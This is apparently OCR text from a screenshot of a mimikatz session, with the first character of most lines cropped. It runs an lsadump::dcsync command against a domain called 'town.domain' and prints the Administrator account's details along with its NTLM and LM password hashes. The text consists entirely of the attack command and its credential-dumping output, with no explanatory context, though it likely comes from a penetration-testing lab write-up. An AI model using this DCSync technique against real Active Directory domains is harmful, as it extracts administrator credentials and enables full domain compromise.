 mimikatz 2.2.0 x64 (oe.eo)
imikatz # lsadump::dcsync /domain:town.domain /user:TOWN\Administrator
DC] 'town.domain' will be the domain
DC] 'DC.town.domain' will be the DC server
DC] 'TOWN\Administrator' will be the user account
rpc] Service  : ldap
rpc] AuthnSvc : GSS_NEGOTIATE (9)
bject RDN           : Administrator
* SAM ACCOUNT **
AM Username         : Administrator
ser Principal Name  : Administrator@town.domain
ccount Type         : 30000000 ( USER_OBJECT )
ser Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
ccount expiration   : 1601/1/1 8:00:00
assword last change : 2024/9/17 16:38:46
bject Security ID   : S-1-5-21-3014572423-1275547571-3261963242-500
bject Relative ID   : 500
redentials:
Hash NTLM: 6d8665e3909b82e92dda309dd62e163b
ntlm- 0: 6d8665e3909b82e92dda309dd62e163b
ntlm- 1: f4c08e4176293b2e13c096858e861611
ntlm- 2: 537e99775e584cef8b4151b859f7640a
lm  - 0: 7839a9a7a43391a4317fbbf60353e106
lm  - 1: 3150655affa6ad45a572b92b5ff80eac
upplemental Credentials:
Primary:Kerberos-Newer-Keys *